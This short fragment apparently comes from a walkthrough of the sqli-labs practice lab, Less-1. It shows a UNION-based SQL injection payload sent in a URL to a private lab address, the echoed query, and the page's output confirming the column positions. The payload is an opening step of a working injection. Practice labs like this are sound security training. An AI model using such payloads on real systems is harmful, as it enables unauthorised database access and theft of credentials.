 172.16.60.103/sql-labs/Less-1/?id=-1' union select 1,2,3%23
php
Welcome Dhakkan
你的sql语句是：SELECT * FROM users WHERE id='-1' union select 1,2,3#' LIMIT 0,1
Your Login name:2
Your Password:3